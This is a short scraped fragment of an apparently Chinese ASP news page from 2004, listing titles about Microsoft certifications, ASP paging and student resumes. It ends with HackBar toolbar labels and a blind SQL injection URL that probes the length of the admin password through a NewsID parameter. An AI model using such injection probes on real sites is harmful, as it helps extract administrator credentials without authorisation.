 相关新闻
MCSD简介(2004-2-4)
微软认证专家(MCP)(2004-2-4)
MCSE简介(2004-2-4)
微软认证介绍(2004-2-4)
检测客户端浏览器信息的ASP代码(2004-2-4)
怎么用ASP实现分页（二）(2004-2-4)
怎么用ASP实现分页（一）(2004-2-4)
防范MDB数据库的被下载!(2004-2-3)
2004苏州大学应届毕业生自荐信!(2004-1-29)
2004苏州大学应届毕业生个人简历!(2004-1-29)
应用 安全 Lighthouse HackBar
FI XXE Other
ws.asp?NewsID=19&BigClassID=2&SmallClassID=2 and (select count(*) from admin where len(adminpwd)=16)